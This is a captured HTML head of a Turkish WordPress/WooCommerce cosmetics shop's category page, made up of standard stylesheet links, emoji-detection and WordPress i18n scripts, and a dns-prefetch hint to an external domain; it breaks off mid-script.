

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panterkozmetik.com/category/uncategorized/
body_size: 36340
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Uncategorized &#8211; Panter Kozmetik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Panter Kozmetik &raquo; akışı" href="https://panterkozmetik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panter Kozmetik &raquo; yorum akışı" href="https://panterkozmetik.com/comments/feed/" />
					<link rel="shortcut icon" href="https://panterkozmetik.com/wp-content/uploads/2022/04/192panter-1.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://panterkozmetik.com/wp-content/uploads/2022/04/192panter-1.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://panterkozmetik.com/wp-content/uploads/2022/04/512panter-1.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://panterkozmetik.com/wp-content/uploads/2022/04/192panter-1.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://panterkozmetik.com/wp-content/uploads/2022/04/512panter-1.png">
		
		<link rel="alternate" type="application/rss+xml" title="Panter Kozmetik &raquo; Uncategorized kategori akışı" href="https://panterkozmetik.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/panterkozmetik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wcpcsup-main-css' href='https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swmodal-css' href='https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swmodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpcsup-swiper-css' href='https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://panterkozmetik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wcpcsu-main-css' href='https://panterkozmetik.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://panterkozmetik.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://panterkozmetik.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://panterkozmetik.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://panterkozmetik.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>
a.xoo-wsc-ft-btn:nth-child(3){
		grid-column: 1/-1;
	}


 

.xoo-wsc-footer{
	background-color: #f4f2f4;
	color: #0a0a0a;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #000000}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: 2fr 2fr;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #cc3057;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #cc3057;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #ffffff;
	background-color: #cc3057;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #fffcfc;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='awcfe-frontend-css' href='https://panterkozmetik.com/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://panterkozmetik.com/wp-content/uploads/fusion-styles/c4af6f96847ec82a47d9151be1034bb4.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://panterkozmetik.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4c12e3bafa" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://panterkozmetik.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://panterkozmetik.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
